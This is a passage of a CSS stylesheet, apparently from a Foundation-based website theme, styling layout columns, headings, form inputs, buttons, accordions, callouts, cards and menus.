.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2rem; }
  h2, .h2 { font-size: 1.33333rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #0c2e82; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #0a2870; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 1.38889rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #0c2e82; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: rgba(0, 0, 0, 0); color: #0c2e82; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #0c2e82; color: #000; }

.button.primary:hover, .button.primary:focus { background-color: #0a2568; color: #000; }

.button.secondary { background-color: #b68538; color: #000; }

.button.secondary:hover, .button.secondary:focus { background-color: #926a2d; color: #000; }

.button.success { background-color: #3adb76; color: #000; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #000; }

.button.warning { background-color: #ffae00; color: #000; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #000; }

.button.alert { background-color: #cc4b37; color: #000; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #000; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: transparent; color: #0c2e82; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #0c2e82; color: #000; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #b68538; color: #000; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #000; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #000; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #000; }

.button.hollow { border: 1px solid transparent; color: transparent; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid transparent; color: transparent; }

.button.hollow.primary { border: 1px solid #0c2e82; color: #0c2e82; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #061741; color: #061741; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #0c2e82; color: #0c2e82; }

.button.hollow.secondary { border: 1px solid #b68538; color: #b68538; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #5b431c; color: #5b431c; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #b68538; color: #b68538; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid transparent; color: transparent; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid transparent; color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #0c2e82; color: #0c2e82; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #061741; color: #061741; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #0c2e82; color: #0c2e82; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #b68538; color: #b68538; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #5b431c; color: #5b431c; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #b68538; color: #b68538; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: transparent; }

.button.dropdown.hollow.primary::after { border-top-color: #0c2e82; }

.button.dropdown.hollow.secondary::after { border-top-color: #b68538; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #0c2e82; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #222; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #0c2e82 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #0c2e82 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #0c2e82; color: #000; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #0a2568; color: #000; }

.button-group.secondary .button { background-color: #b68538; color: #000; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #926a2d; color: #000; }

.button-group.success .button { background-color: #3adb76; color: #000; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #000; }

.button-group.warning .button { background-color: #ffae00; color: #000; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #000; }

.button-group.alert .button { background-color: #cc4b37; color: #000; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #000; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0; background-color: white; color: #222; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #ccdafa; color: #222; }

.callout.secondary { background-color: #f5ede0; color: #222; }

.callout.success { background-color: #e1faea; color: #222; }

.callout.warning { background-color: #fff3d9; color: #222; }

.callout.alert { background-color: #f7e4e1; color: #222; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #222; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

